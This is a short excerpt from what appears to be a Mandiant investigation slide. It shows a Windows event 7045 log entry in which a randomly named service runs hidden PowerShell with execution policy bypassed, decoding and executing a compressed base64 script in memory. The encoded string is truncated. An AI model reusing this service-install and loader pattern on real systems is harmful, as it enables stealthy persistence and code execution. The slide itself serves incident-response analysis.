 7© Mandiant, a FireEye Company. All rights reserved. CONFIDENTIAL
Investigation Details
7045 | Information | A service was installed in
the system. Service Name: NlCDHxYwMDHIOjtS
Service File Name: %COMSPEC% /C start %COMSPEC%
/C powershell.exe -NoE -NoP -NonI -
ExecutionPolicy Bypass -C "sal a New-Object;iex(a
IO.StreamReader((a
IO.Compression.DeflateStream([IO.MemoryStream][Co
nvert]::FromBase64String(“SSByZWFsbHkgaG9wZSB5b3W
SdmUgbWlzc2VkIG1lIGEgbG90LiBUaG91Z2ggSSBzZWUgdGhl
eSBkaWRuknQgbGV0IHlvdSBmb3JnZXQgbXkgbmFt…==”)
 